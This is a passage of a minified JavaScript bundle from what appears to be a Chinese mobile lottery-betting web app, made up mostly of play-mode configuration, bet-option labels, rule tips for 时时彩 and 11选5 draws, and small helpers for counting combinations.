t.listenerCount?t.listenerCount(e):g.call(t,e)},a.prototype.listenerCount=g,a.prototype.eventNames=function(){return this._eventsCount>0?s(this._events):[]}},89055:function(t){t.exports=function(t){for(var e=t.split("\n"),i={},s=/([a-zA-Z0-9\-_]+): *(.+)/,r=null,o=0,n=e.length;o<n;o++)""!==e[o]&&(r=s.exec(e[o]),r&&(i[r[1]]=r[2]));return i}},91540:function(t,e,i){var s=i(12439),r=i(9986);t.exports=function(t){var e;if(r(t)){var i=s(t);e=i.split("/")[1]}else e=t.split(".").pop();return e||null}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/js/307.c95d7e40.js
body_size: 32795
content:
"use strict";(self["webpackChunkcp_h5"]=self["webpackChunkcp_h5"]||[]).push([[307],{1520:function(e,r){let n=["大","小","单","双","龙","虎","和"],t=["00","11","22","33","44","55","66","77","88","99"],u=["0","1","2","3","4","5","6","7","8","9"],o=["大","小","单","双","质","合"],g=["龙","虎","和"],a=["庄","闲","和局","庄对","闲对"],i=["庄大","庄小","庄单","庄双","庄质","庄合"],m=["闲大","闲小","闲单","闲双","闲质","闲合"],p=["牛1","牛2","牛3","牛4","牛5","牛6","牛7","牛8","牛9","无点","牛牛"],C=["大(6,7,8,9,10)","小(1,2,3,4,5)","单(1,3,5,7,9)","双(2,4,6,8,10)"],l=["豹子","四张","葫芦","顺子","三张","两对","一对","杂牌","五离"],d=["左闲","右闲","和局"],f=["左闲尾大","左闲尾小","左闲尾单","左闲尾双","左闲尾质","左闲尾合"],S=["右闲尾大","右闲尾小","右闲尾单","右闲尾双","右闲尾质","右闲尾合"],c=["0","1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20","21","22","23","24","25","26","27"];r.A={ctsscConfig:{"整合":{"整合":[{groupName:"整合",tip:"可自行选取0～9或双面投注项目来进行投注，其开奖结果的万仟百拾个位数与投注项目相同即为中奖。龙、虎、和为万位与个位的数字组合大小比对",play:[{name:"总和/龙虎",mode:"CTSSC001003001",group:"整合",tag:"整合_总和/龙虎_双面"},{name:"万位",mode:"CTSSC001002001",group:"整合",tag:"整合_双面_万位"},{name:"球号",mode:"CTSSC001001001",group:"整合",tag:"整合_球号_万位"},{name:"仟位",mode:"CTSSC001002002",group:"整合",tag:"整合_双面_仟位"},{name:"球号",mode:"CTSSC001001002",group:"整合",tag:"整合_球号_仟位"},{name:"佰位",mode:"CTSSC001002003",group:"整合",tag:"整合_双面_佰位"},{name:"球号",mode:"CTSSC001001003",group:"整合",tag:"整合_球号_佰位"},{name:"拾位",mode:"CTSSC001002004",group:"整合拾位",tag:"整合_双面_拾位"},{name:"球号",mode:"CTSSC001001004",group:"整合",tag:"整合_球号_拾位"},{name:"个位",mode:"CTSSC001002005",group:"整合",tag:"整合_双面_个位"},{name:"球号",mode:"CTSSC001001005",group:"整合",tag:"整合_球号_个位"}],luziOption:[{name:"总和大小",id:"LZSSZHDX"},{name:"总和单双",id:"LZSSZHDS"},{name:"龙虎和",id:"LZSSCLHH"}],default:!0}]},"万位":{"万位":[{groupName:"万位",tip:"可自行选取0～9或双面投注项目来进行投注，其开奖结果的万位数与投注项目相同即为中奖。龙、虎、和为万位与个位的数字组合大小比对",play:[{name:"球号",mode:"CTSSC001001001",group:"万位",tag:"整合_球号_万位"},{name:"双面",mode:"CTSSC001002001",group:"万位",tag:"整合_双面_万位"},{name:"总和/龙虎",mode:"CTSSC001003001",group:"万位",tag:"整合_总和/龙虎_双面"}],luziOption:[{name:"万位",id:"LZSSCWW"},{name:"大小",id:"LZSSWDX"},{name:"单双",id:"LZSSWDS"}],default:!0}]},"仟位":{"仟位":[{groupName:"仟位",tip:"可自行选取0～9或双面投注项目来进行投注，其开奖结果的仟位数与投注项目相同即为中奖。龙、虎、和为万位与个位的数字组合大小比对",play:[{name:"球号",mode:"CTSSC001001002",group:"仟位",tag:"整合_球号_仟位"},{name:"双面",mode:"CTSSC001002002",group:"仟位",tag:"整合_双面_仟位"},{name:"总和/龙虎",mode:"CTSSC001003001",group:"仟位",tag:"整合_总和/龙虎_双面"}],luziOption:[{name:"仟位",id:"LZSSCQW"},{name:"大小",id:"LZSSCQDX"},{name:"单双",id:"LZSSCQDS"}],default:!0}]},"佰位":{"佰位":[{groupName:"佰位",tip:"可自行选取0～9或双面投注项目来进行投注，其开奖结果的佰位数与投注项目相同即为中奖。龙、虎、和为万位与个位的数字组合大小比对",play:[{name:"球号",mode:"CTSSC001001003",group:"佰位",tag:"整合_球号_佰位"},{name:"双面",mode:"CTSSC001002003",group:"佰位",tag:"整合_双面_佰位"},{name:"总和/龙虎",mode:"CTSSC001003001",group:"佰位",tag:"整合_总和/龙虎_双面"}],luziOption:[{name:"佰位",id:"LZSSCBW"},{name:"大小",id:"LZSSCBDX"},{name:"单双",id:"LZSSCBDS"}],default:!0}]},"拾位":{"拾位":[{groupName:"拾位",tip:"可自行选取0～9或双面投注项目来进行投注，其开奖结果的拾位数与投注项目相同即为中奖。龙、虎、和为万位与个位的数字组合大小比对",play:[{name:"球号",mode:"CTSSC001001004",group:"拾位",tag:"整合_球号_拾位"},{name:"双面",mode:"CTSSC001002004",group:"拾位",tag:"整合_双面_拾位"},{name:"总和/龙虎",mode:"CTSSC001003001",group:"拾位",tag:"整合_总和/龙虎_双面"}],luziOption:[{name:"拾位",id:"LZSSCSW"},{name:"大小",id:"LZSSCSDX"},{name:"单双",id:"LZSSCSDS"}],default:!0}]},"个位":{"个位":[{groupName:"个位",tip:"可自行选取0～9或双面投注项目来进行投注，其开奖结果的个位数与投注项目相同即为中奖。龙、虎、和为万位与个位的数字组合大小比对",play:[{name:"球号",mode:"CTSSC001001005",group:"个位",tag:"整合_球号_个位"},{name:"双面",mode:"CTSSC001002005",group:"个位",tag:"整合_双面_个位"},{name:"总和/龙虎",mode:"CTSSC001003001",group:"个位",tag:"整合_总和/龙虎_双面"}],luziOption:[{name:"个位",id:"LZSSCGW"},{name:"大小",id:"LZSSCGDX"},{name:"单双",id:"LZSSCGDS"}],default:!0}]},"和尾数":{"和尾数":[{groupName:"和尾数",tip:"以特定组合的总和尾数，作为中奖依据。例：万仟-单  开奖号码为1,2,3,4,5",play:[{name:"万仟",mode:"CTSSC002001001",group:"和尾数",tag:"和尾数_万仟"},{name:"万佰",mode:"CTSSC002001002",group:"和尾数",tag:"和尾数_万佰"},{name:"万拾",mode:"CTSSC002001003",group:"和尾数",tag:"和尾数_万拾"},{name:"万个",mode:"CTSSC002001004",group:"和尾数",tag:"和尾数_万个"},{name:"仟佰",mode:"CTSSC002001005",group:"和尾数",tag:"和尾数_仟佰"},{name:"仟拾",mode:"CTSSC002001006",group:"和尾数",tag:"和尾数_仟拾"},{name:"仟个",mode:"CTSSC002001007",group:"和尾数",tag:"和尾数_仟个"},{name:"佰拾",mode:"CTSSC002001008",group:"和尾数",tag:"和尾数_佰拾"},{name:"佰个",mode:"CTSSC002001009",group:"和尾数",tag:"和尾数_佰个"},{name:"拾个",mode:"CTSSC002001010",group:"和尾数",tag:"和尾数_拾个"},{name:"前三",mode:"CTSSC002001011",group:"和尾数",tag:"和尾数_前三"},{name:"中三",mode:"CTSSC002001012",group:"和尾数",tag:"和尾数_中三"},{name:"后三",mode:"CTSSC002001013",group:"和尾数",tag:"和尾数_后三"}],luziOption:[],default:!0}]},"龙虎斗":{"龙虎斗":[{groupName:"龙虎斗",tip:"以开奖结果的五个数字作为基准，取任意位置（万、仟、百、拾、个）的数字进行组合大小比对的一种玩法",play:[{name:"万仟",mode:"CTSSC003001001",group:"龙虎斗",tag:"龙虎斗_万仟"},{name:"万佰",mode:"CTSSC003002001",group:"龙虎斗",tag:"龙虎斗_万佰"},{name:"万拾",mode:"CTSSC003003001",group:"龙虎斗",tag:"龙虎斗_万拾"},{name:"万个",mode:"CTSSC003004001",group:"龙虎斗",tag:"龙虎斗_万个"},{name:"仟佰",mode:"CTSSC003005001",group:"龙虎斗",tag:"龙虎斗_仟佰"},{name:"仟拾",mode:"CTSSC003006001",group:"龙虎斗",tag:"龙虎斗_仟拾"},{name:"仟个",mode:"CTSSC003007001",group:"龙虎斗",tag:"龙虎斗_仟个"},{name:"佰拾",mode:"CTSSC003008001",group:"龙虎斗",tag:"龙虎斗_佰拾"},{name:"佰个",mode:"CTSSC003009001",group:"龙虎斗",tag:"龙虎斗_佰个"},{name:"拾个",mode:"CTSSC003010001",group:"龙虎斗",tag:"龙虎斗_拾个"}],luziOption:[],default:!0}]},"棋牌":{"棋牌":[{groupName:"棋牌",tip:"整合百家乐、牛牛、德州扑克、三公的玩法为主",play:[{name:"百家乐",mode:"CTSSC004001001",group:"棋牌",tag:"棋牌_百家乐_庄闲"},{name:"百家乐",mode:"CTSSC004002001",group:"棋牌",tag:"棋牌_百家乐_庄"},{name:"百家乐",mode:"CTSSC004003001",group:"棋牌",tag:"棋牌_百家乐_闲"},{name:"牛牛",mode:"CTSSC004004001",group:"棋牌",tag:"棋牌_牛牛_点数"},{name:"牛牛",mode:"CTSSC004005001",group:"棋牌",tag:"棋牌_牛牛_双面"},{name:"德州扑克",mode:"CTSSC004006001",group:"棋牌",tag:"棋牌_德州扑克"},{name:"三公",mode:"CTSSC004007001",group:"棋牌",tag:"棋牌_三公_双面"},{name:"三公",mode:"CTSSC004008001",group:"棋牌",tag:"棋牌_三公_左闲尾"},{name:"三公",mode:"CTSSC004009001",group:"棋牌",tag:"棋牌_三公_右闲尾"}],luziOption:[],default:!0}]},"和数":{"和数":[{groupName:"和数",tip:"开奖结果的特定三个位数的总和值与投注所指定的相同，即为中奖",play:[{name:"前三",mode:"CTSSC005001001",group:"和数",tag:"和数_前三"},{name:"中三",mode:"CTSSC005002001",group:"和数",tag:"和数_中三"},{name:"后三",mode:"CTSSC005003001",group:"和数",tag:"和数_后三"}],luziOption:[],default:!0}]},"一字":{"一字":[{groupName:"一字",tip:"0~9任选1个号进行投注，当开奖结果任一数与全五、前三、中三、后三所选的号码相同时，即为中奖。",play:[{name:"全五",mode:"CTSSC006001001",group:"一字",tag:"一字_全五"},{name:"前三",mode:"CTSSC006001002",group:"一字",tag:"一字_前三"},{name:"中三",mode:"CTSSC006001003",group:"一字",tag:"一字_中三"},{name:"后三",mode:"CTSSC006001004",group:"一字",tag:"一字_后三"}],luziOption:[],default:!0}]},"二字":{"二字":[{groupName:"二字",tip:"每区挑选1个号码，当开奖结果[万位、仟位、佰位]任二数与所选的号码相同时，即为中奖",play:[{name:"前三",mode:"CTSSC007001001",group:"二字",tag:"二字_前三"},{name:"中三",mode:"CTSSC007002001",group:"二字",tag:"二字_中三"},{name:"后三",mode:"CTSSC007003001",group:"二字",tag:"二字_后三"}],luziOption:[],default:!0}]},"三字":{"三字":[{groupName:"三字",tip:"每区挑选1个不重复号码，当开奖结果的[万位、仟位、佰位]中有且只有两个号码重复，则视为中奖。挑选不同个数的号码有其相对应的赔率",play:[{name:"前三-组三",mode:"CTSSC008001001",group:"三字",tag:"三字_前三_组三"},{name:"前三-组六",mode:"CTSSC008001001",group:"三字",tag:"三字_前三_组六"},{name:"中三-组三",mode:"CTSSC008002001",group:"三字",tag:"三字_中三_组三"},{name:"中三-组六",mode:"CTSSC008002001",group:"三字",tag:"三字_中三_组六"},{name:"后三-组三",mode:"CTSSC008003001",group:"三字",tag:"三字_后三_组三"},{name:"后三-组六",mode:"CTSSC008003001",group:"三字",tag:"三字_后三_组六"}],luziOption:[],default:!0}]},"二字定位":{"二字定位":[{groupName:"二字定位",tip:"从0-9十个数字中任选二个数字对指定位置进行投注，若所选择的号码与当期开奖号码所指定之位置相同且顺序一致时，即为中奖。",play:[{name:"万仟",mode:"CTSSC009001001",group:"二字定位",tag:"二字定位_万仟"},{name:"万佰",mode:"CTSSC009001002",group:"二字定位",tag:"二字定位_万佰"},{name:"万拾",mode:"CTSSC009001003",group:"二字定位",tag:"二字定位_万拾"},{name:"万个",mode:"CTSSC009001004",group:"二字定位",tag:"二字定位_万个"},{name:"仟佰",mode:"CTSSC009001005",group:"二字定位",tag:"二字定位_仟佰"},{name:"仟拾",mode:"CTSSC009001006",group:"二字定位",tag:"二字定位_仟拾"},{name:"仟个",mode:"CTSSC009001007",group:"二字定位",tag:"二字定位_仟个"},{name:"佰拾",mode:"CTSSC009001008",group:"二字定位",tag:"二字定位_佰拾"},{name:"佰个",mode:"CTSSC009001009",group:"二字定位",tag:"二字定位_佰个"},{name:"拾个",mode:"CTSSC009001010",group:"二字定位",tag:"二字定位_拾个"}],luziOption:[],default:!0}]},"三字定位":{"三字定位":[{groupName:"三字定位",tip:"从0-9十个数字中任选三个不同的数字对指定位置进行投注，若所选择的号码与当期开奖号码所指定之位置相同且顺序一致时，即为中奖",play:[{name:"前三",mode:"CTSSC010001001",group:"三字定位",tag:"三字定位_前三"},{name:"中三",mode:"CTSSC010001002",group:"三字定位",tag:"三字定位_中三"},{name:"后三",mode:"CTSSC010001003",group:"三字定位",tag:"三字定位_后三"}],luziOption:[],default:!0}]},"组选三":{"组选三":[{groupName:"组选三",tip:"当开奖结果的[前三、中三、后三]中出现任意两个不同号码且其中一个号码重复，则视为中奖。挑选不同个数的号码有其相对应的赔率",play:[{name:"前三",mode:"CTSSC011001001",group:"组选三",tag:"组选三_前三"},{name:"中三",mode:"CTSSC011002001",group:"组选三",tag:"组选三_中三"},{name:"后三",mode:"CTSSC011003001",group:"组选三",tag:"组选三_后三"}],luziOption:[],default:!0}]},"组选六":{"组选六":[{groupName:"组选六",tip:"当开奖结果的[前三、中三、后三]中都出现在所下注的号码中且没有号码重复，则视为中奖。挑选不同个数的号码有其相对应的赔率",play:[{name:"前三",mode:"CTSSC012001001",group:"组选六",tag:"组选六_前三"},{name:"中三",mode:"CTSSC012002001",group:"组选六",tag:"组选六_中三"},{name:"后三",mode:"CTSSC012003001",group:"组选六",tag:"组选六_后三"}],luziOption:[],default:!0}]},"跨度":{"跨度":[{groupName:"跨度",tip:"以开奖结果[前三、中三、后三]的最大差距（跨度），作为中奖依据。会员可以选择0~9的任一跨度。",play:[{name:"前三",mode:"CTSSC013001001",group:"跨度",tag:"跨度_前三"},{name:"中三",mode:"CTSSC013002001",group:"跨度",tag:"跨度_中三"},{name:"后三",mode:"CTSSC013003001",group:"跨度",tag:"跨度_后三"}],luziOption:[],default:!0}]}},ctsscPlay:{CTSSC001001001:{title:"球号",itemArr:u},CTSSC001001002:{title:"球号",itemArr:u},CTSSC001001003:{title:"球号",itemArr:u},CTSSC001001004:{title:"球号",itemArr:u},CTSSC001001005:{title:"球号",itemArr:u},CTSSC001002001:{title:"双面",itemArr:o},CTSSC001002002:{title:"双面",itemArr:o},CTSSC001002003:{title:"双面",itemArr:o},CTSSC001002004:{title:"双面",itemArr:o},CTSSC001002005:{title:"双面",itemArr:o},CTSSC001003001:{title:"总和/龙虎",itemArr:n},CTSSC002001001:{title:"万仟",itemArr:o},CTSSC002001002:{title:"万佰",itemArr:o},CTSSC002001003:{title:"万拾",itemArr:o},CTSSC002001004:{title:"万个",itemArr:o},CTSSC002001005:{title:"仟佰",itemArr:o},CTSSC002001006:{title:"仟拾",itemArr:o},CTSSC002001007:{title:"仟个",itemArr:o},CTSSC002001008:{title:"佰拾",itemArr:o},CTSSC002001009:{title:"佰个",itemArr:o},CTSSC002001010:{title:"拾个",itemArr:o},CTSSC002001011:{title:"前三",itemArr:o},CTSSC002001012:{title:"中三",itemArr:o},CTSSC002001013:{title:"后三",itemArr:o},CTSSC003001001:{title:"万仟",itemArr:g},CTSSC003002001:{title:"万佰",itemArr:g},CTSSC003003001:{title:"万拾",itemArr:g},CTSSC003004001:{title:"万个",itemArr:g},CTSSC003005001:{title:"仟佰",itemArr:g},CTSSC003006001:{title:"仟拾",itemArr:g},CTSSC003007001:{title:"仟个",itemArr:g},CTSSC003008001:{title:"佰拾",itemArr:g},CTSSC003009001:{title:"佰个",itemArr:g},CTSSC003010001:{title:"拾个",itemArr:g},CTSSC004001001:{title:"庄闲对",itemArr:a},CTSSC004002001:{title:"庄大小单双质合",itemArr:i},CTSSC004003001:{title:"闲大小单双质合",itemArr:m},CTSSC004004001:{title:"牛牛",itemArr:p},CTSSC004005001:{title:"牛牛 大小单双",itemArr:C},CTSSC004006001:{title:"德州扑克",itemArr:l},CTSSC004007001:{title:"左右闲",itemArr:d},CTSSC004008001:{title:"左闲尾大",itemArr:f},CTSSC004009001:{title:"右闲尾大",itemArr:S},CTSSC005001001:{title:"前三",itemArr:c},CTSSC005002001:{title:"中三",itemArr:c},CTSSC005003001:{title:"后三",itemArr:c},CTSSC006001001:{title:"全五",itemArr:u},CTSSC006001002:{title:"前三",itemArr:u},CTSSC006001003:{title:"中三",itemArr:u},CTSSC006001004:{title:"后三",itemArr:u},CTSSC007001001:{title:"前三",itemArr:[u,u]},CTSSC007002001:{title:"中三",itemArr:[u,u]},CTSSC007003001:{title:"后三",itemArr:[u,u]},CTSSC008001001:{t3:{title:"前三-组三",itemArr:[t,u]},t6:{title:"前三-组六",itemArr:[u]}},CTSSC008002001:{t3:{title:"中三-组三",itemArr:[t,u]},t6:{title:"中三-组六",itemArr:[u]}},CTSSC008003001:{t3:{title:"后三-组三",itemArr:[t,u]},t6:{title:"后三-组六",itemArr:[u]}},CTSSC009001001:{title:"万仟",itemArr:[u,u]},CTSSC009001002:{title:"万佰",itemArr:[u,u]},CTSSC009001003:{title:"万拾",itemArr:[u,u]},CTSSC009001004:{title:"万个",itemArr:[u,u]},CTSSC009001005:{title:"仟佰",itemArr:[u,u]},CTSSC009001006:{title:"仟拾",itemArr:[u,u]},CTSSC009001007:{title:"仟个",itemArr:[u,u]},CTSSC009001008:{title:"佰拾",itemArr:[u,u]},CTSSC009001009:{title:"佰个",itemArr:[u,u]},CTSSC009001010:{title:"拾个",itemArr:[u,u]},CTSSC010001001:{title:"前三",itemArr:[u,u,u]},CTSSC010001002:{title:"中三",itemArr:[u,u,u]},CTSSC010001003:{title:"后三",itemArr:[u,u,u]},CTSSC011001001:{title:"前三",itemArr:u},CTSSC011002001:{title:"中三",itemArr:u},CTSSC011003001:{title:"后三",itemArr:u},CTSSC012001001:{title:"前三",itemArr:u},CTSSC012002001:{title:"中三",itemArr:u},CTSSC012003001:{title:"后三",itemArr:u},CTSSC013001001:{title:"前三",itemArr:u},CTSSC013002001:{title:"中三",itemArr:u},CTSSC013003001:{title:"后三",itemArr:u}}}},1683:function(e,r,n){n(44114),n(18111),n(22489),n(18237);var t=n(14347);function u(e,r){for(var n=[],t=0;t<e.length;t++)for(var u=0;u<r.length;u++)e[t]!==r[u]&&n.push([e[t],r[u]]);return n.length}function o(e,r,n){for(var t=[],u=0;u<e.length;u++)for(var o=0;o<r.length;o++)for(var g=0;g<n.length;g++){var a=[e[u],r[o],n[g]];a.filter(function(e,r,n){return n.indexOf(e)===r}).length===a.length&&t.push(a)}return t.length}function g(e,r,n){return 0===e.length?0:(0,t.C)(r.length,n-e.length)}function a(e){var r=Math.floor(2*Math.random());return 0===r?(0,t.Nw)([1,e-1],!1,t.pY):(0,t.Nw)([e-1,1],!1,t.pY)}function i(e,r,n){for(var t=r.slice(),u=[],o=0;o<e;o++){var g=Math.floor(Math.random()*t.length);u.push(t[g]),t.splice(g,1)}return!0===n&&(u=u.sort(function(e,r){return e-r})),u}function m(){for(var e=Math.floor(3*Math.random()),r=[],n=0;n<3;n++){var u=[];if(e===n){var o=Math.floor(11*Math.random());u.push(t.pY[o])}r.push(u)}return r}r.A={syx5Config:{"和值":{"和值":[{name:"和值",mode:"XX5010001001",tag:"和值",group:"和值",subGroup:"和值",tip:"至少选择1个和值投注，选号与开奖的五个号码相加的数值一致即中奖。",eg:["15","五个奖号相加等于15"],default:!0},{name:"和尾值",mode:"XX5010002001",tag:"和尾值",group:"和值",subGroup:"和值",tip:"开奖的五个号码相加之和值取个位数，选号与该数字相同即为中奖。",eg:["0","五个奖号相加和值个位数等于0"]}]},"龙虎斗":{"龙虎斗":[{name:"头尾龙虎",mode:"XX5009001001",tag:"头尾龙虎",group:"龙虎斗",subGroup:"龙虎斗",tip:"龙：开奖号码中所选位置的数字，第一位大于最后一位，即为中奖；虎：开奖号码中所选位置的数字，第一位小于最后一位，即为中奖，奖金",eg:["龙","第1个奖号大于第5个奖号"],default:!0},{name:"前二龙虎",mode:"XX5009001002",tag:"前二龙虎",group:"龙虎斗",subGroup:"龙虎斗",tip:"龙：开奖号码中所选位置的数字，第一位大于第二位，即为中奖；虎：开奖号码中所选位置的数字，第一位小于第二位，即为中奖，奖金",eg:["龙","第1个奖号大于第2个奖号"]},{name:"后二龙虎",mode:"XX5009001003",tag:"后二龙虎",group:"龙虎斗",subGroup:"龙虎斗",tip:"龙：开奖号码中所选位置的数字，第四位大于第五位，即为中奖；虎：开奖号码中所选位置的数字，第四位小于第五位，即为中奖，奖金",eg:["龙","第4个奖号大于第5个奖号"]}]},"任选":{"任选复式":[{name:"一中一",mode:"XX5011001001",tag:"任选一中一复式",group:"任选",subGroup:"任选复式",eg:["01","01,W,X,Y,Z(不限顺序)"],tip:"从01-11共11个号码中选择1个号码进行购买，当期的5个开奖号码中包含所选号码，奖金",default:!0},{name:"二中二",mode:"XX5011001002",tag:"任选二中二复式",group:"任选",subGroup:"任选复式",eg:["01,02","01,02,X,Y,Z(不限顺序)"],tip:"从01-11共11个号码中选择2个号码进行购买，只要当期的5个开奖号码中包含所选号，奖金"},{name:"三中三",mode:"XX5011001003",tag:"任选三中三复式",group:"任选",subGroup:"任选复式",eg:["01,02,03","01,02,03,Y,Z(不限顺序)"],tip:"从01-11共11个号码中选择3个号码进行购买，只要当期的5个开奖号码中包含所选号码，即为中奖，奖金"},{name:"四中四",mode:"XX5011001004",tag:"任选四中四复式",group:"任选",subGroup:"任选复式",eg:["01,02,03,04","01,02,03,04,Z(不限顺序)"],tip:"从01-11共11个号码中选择4个号码进行购买，只要当期的5个开奖号码中包含所选号码，即为中奖，奖金"},{name:"五中五",mode:"XX5011001005",tag:"任选五中五复式",group:"任选",subGroup:"任选复式",eg:["01,02,03,04,05","01,02,03,04,05(不限顺序)"],tip:"从01-11共11个号码中选择5个号码进行购买，只要当期的5个开奖号码中包含所选号码，即为中奖，奖金"},{name:"六中五",mode:"XX5011001006",tag:"任选六中五复式",group:"任选",subGroup:"任选复式",eg:["01,02,03,04,05,06","01,02,03,04,05(不限顺序)"],tip:"从01-11共11个号码中选择6个号码进行购买，只要当期的5个开奖号码中包含所选号码，即为中奖，奖金"},{name:"七中五",mode:"XX5011001007",tag:"任选七中五复式",group:"任选",subGroup:"任选复式",eg:["01,02,03,04,05,06,07","01,02,03,04,05(不限顺序)"],tip:"从01-11共11个号码中选择7个号码进行购买，只要当期的5个开奖号码中包含所选号码，即为中奖，奖金"},{name:"八中五",mode:"XX5011001008",tag:"任选八中五复式",group:"任选",subGroup:"任选复式",eg:["01,02,03,04,05,06,07,08","01,02,03,04,05(不限顺序)"],tip:"从01-11共11个号码中选择8个号码进行购买，只要当期的5个开奖号码中包含所选号码，即为中奖，奖金"}],"任选单式":[{name:"一中一",mode:"XX5011002001",tag:"任选一中一单式",group:"任选",subGroup:"任选单式",eg:["01","01,W,X,Y,Z(不限顺序)"],tip:"从01-11中手动输入1个号码进行购买，只要当期的5个开奖号码中包含所选号码，奖金"},{name:"二中二",mode:"XX5011002002",tag:"任选二中二单式",group:"任选",subGroup:"任选单式",eg:["01,02","01,02,X,Y,Z(不限顺序)"],tip:"从01-11中手动输入2个号码进行购买，只要当期的5个开奖号码中包含所选号码，奖金"},{name:"三中三",mode:"XX5011002003",tag:"任选三中三单式",group:"任选",subGroup:"任选单式",eg:["01,02,03","01,02,03,Y,Z(不限顺序)"],tip:"从01-11中手动输入3个号码进行购买，只要当期的5个开奖号码中包含所选号码，即为中奖，奖金"},{name:"四中四",mode:"XX5011002004",tag:"任选四中四单式",group:"任选",subGroup:"任选单式",eg:["01,02,03,04","01,02,03,04,Z(不限顺序)"],tip:"从01-11中手动输入4个号码进行购买，只要当期的5个开奖号码中包含所选号码，即为中奖，奖金"},{name:"五中五",mode:"XX5011002005",tag:"任选五中五单式",group:"任选",subGroup:"任选单式",eg:["01,02,03,04,05","01,02,03,04,05(不限顺序)"],tip:"从01-11中手动输入5个号码进行购买，只要当期的5个开奖号码中包含所选号码，即为中奖，奖金"},{name:"六中五",mode:"XX5011002006",tag:"任选六中五单式",group:"任选",subGroup:"任选单式",eg:["01,02,03,04,05,06","01,02,03,04,05(不限顺序)"],tip:"从01-11中手动输入6个号码进行购买，只要当期的5个开奖号码中包含所选号码，即为中奖，奖金"},{name:"七中五",mode:"XX5011002007",tag:"任选七中五单式",group:"任选",subGroup:"任选单式",eg:["01,02,03,04,05,06,07","01,02,03,04,05(不限顺序)"],tip:"从01-11中手动输入7个号码进行购买，只要当期的5个开奖号码中包含所选号码，即为中奖，奖金"},{name:"八中五",mode:"XX5011002008",tag:"任选八中五单式",group:"任选",subGroup:"任选单式",eg:["01,02,03,04,05,06,07,08","01,02,03,04,05(不限顺序)"],tip:"从01-11中手动输入8个号码进行购买，只要当期的5个开奖号码中包含所选号码，即为中奖，奖金"}],"任选胆拖":[{name:"二中二",mode:"XX5011003001",tag:"任选二中二胆拖",group:"任选",subGroup:"任选胆拖",eg:["01,02","01,02,03,04,05（不限顺序）"],tip:"从01-11共11个号码中至少选择2个以上号码进行投注，每注需至少包括1个胆码及1个拖码。只要当期的5个开奖号码中有2个包含所选号码（每注包含2个号码），即为中奖，奖金"},{name:"三中三",mode:"XX5011003002",tag:"任选三中三胆拖",group:"任选",subGroup:"任选胆拖",eg:["胆 01 拖 02,03","01,02,03,04,05（不限顺序）"],tip:"从01-11共11个号码中至少选择3个以上号码进行投注，每注需至少包括1个胆码及2个拖码。只要当期的5个开奖号码中有3个所选号码（每注3个号码），即为中奖；投注2个胆码时，2胆1拖为1注，奖金"},{name:"四中四",mode:"XX5011003003",tag:"任选四中四胆拖",group:"任选",subGroup:"任选胆拖",eg:["胆 01 拖 02,03,04","01,02,03,04,05（不限顺序）"],tip:"从01-11共11个号码中至少选择4个以上号码进行投注，每注需至少包括1个胆码及3个拖码。只要当期的5个开奖号码中有4个所选号码（每注4个号码），即为中奖；投注2个胆码时，2胆2拖为1注，依此类推，奖金"},{name:"五中五",mode:"XX5011003004",tag:"任选五中五胆拖",group:"任选",subGroup:"任选胆拖",eg:["胆 01 拖 02,03,04,05","01,02,03,04,05（不限顺序）"],tip:"从01-11共11个号码中至少选择5个以上号码进行投注，每注需至少包括1个胆码及4个拖码。只要所选的每注5个号码和当期的5个开奖号码全部相同，即为中奖；投注2个胆码时，2胆3拖为1注，依此类推，奖金"},{name:"六中五",mode:"XX5011003005",tag:"任选六中五胆拖",group:"任选",subGroup:"任选胆拖",eg:["胆 01 拖 02,03,04,05,06","01,02,03,04,05（不限顺序）"],tip:"从01-11共11个号码中至少选择6个以上号码进行投注，每注需至少包括1个胆码及5个拖码。只要所选的每注6个号码当中，有5个和当期的5个开奖号码全部相同，即为中奖；投注2个胆码时，2胆4拖为1注，依此类推，奖金"},{name:"七中五",mode:"XX5011003006",tag:"任选七中五胆拖",group:"任选",subGroup:"任选胆拖",eg:["胆 01 拖 02,03,04,05,06,07","01,02,03,04,05（不限顺序）"],tip:"从01-11共11个号码中至少选择7个以上号码进行投注，每注需至少包括1个胆码及6个拖码。只要所选的每注7个号码当中，有5个和当期的5个开奖号码全部相同，即为中奖；投注2个胆码时，2胆5拖为1注，依此类推，奖金"},{name:"八中五",mode:"XX5011003007",tag:"任选八中五胆拖",group:"任选",subGroup:"任选胆拖",eg:["胆 01 拖 02,03,04,05,06,07,08","01,02,03,04,05（不限顺序）"],tip:"从01-11共11个号码中至少选择8个以上号码进行投注，每注需至少包括1个胆码及7个拖码。只要所选的每注8个号码当中，有5个和当期的5个开奖号码全部相同，即为中奖；投注2个胆码时，2胆6拖为1注，依此类推，奖金"}]},"定位胆":{"定位胆":[{name:"复式",mode:"XX5004001001",tag:"定位胆",group:"定位胆",subGroup:"定位胆",eg:["01(第一位)","01,*,*,*,*"],tip:"从第一位、第二位、第三位任意1个位置或多个位置上选择1个号码，所选号码与相同位置上的开奖号码一致，奖金",default:!0}]},"趣味型":{"趣味型":[{name:"牛牛",mode:"XX5005002001",tag:"趣味牛牛",group:"趣味型",subGroup:"趣味型",tip:"开奖的五个数字中若有任意三个数字相加之和为10的倍数，其余下另两个数字之和的个位数作为对奖基准，11作为11点计算。",eg:["牛1","任三奖号相加为10的倍數，且另二奖号相加个位数为1"],default:!0},{name:"定单双",mode:"XX5005001001",tag:"趣味定单双",group:"趣味型",subGroup:"趣味型",tip:"从6种单双个数组合中选择1种组合，当开奖号码的单双个数与所选单双组合一致，即为中奖。",eg:["0单5双","出现0个单号5个双号(不限顺序)"]},{name:"猜中位",mode:"XX5005001002",tag:"趣味猜中位",group:"趣味型",subGroup:"趣味型",eg:["中位数为03","出现03，小于以及大于03的各有2个号码(不限顺序)"],tip:"从3-9中选择1个号码进行购买，所选号码与5个开奖号码按照大小顺序排列后的第3个号码相同，即为中奖。"},{name:"猜必不出",mode:"XX5005003001",tag:"趣味猜必不出",group:"趣味型",subGroup:"趣味型",eg:["01","五个奖号没有出现01"],tip:"从01-11共11个号码中选择1个号码进行购买，当期的5个开奖号码中不包含所选号码，即为中奖，奖金"}]},"三码":{"三码":[{name:"前三直选复式",mode:"XX5001001001",tag:"前三直选复式",group:"三码",subGroup:"三码",tip:"从01-11共11个号码中选择3个不重复的号码组成一注，所选号码与当期顺序摇出的5个号码中 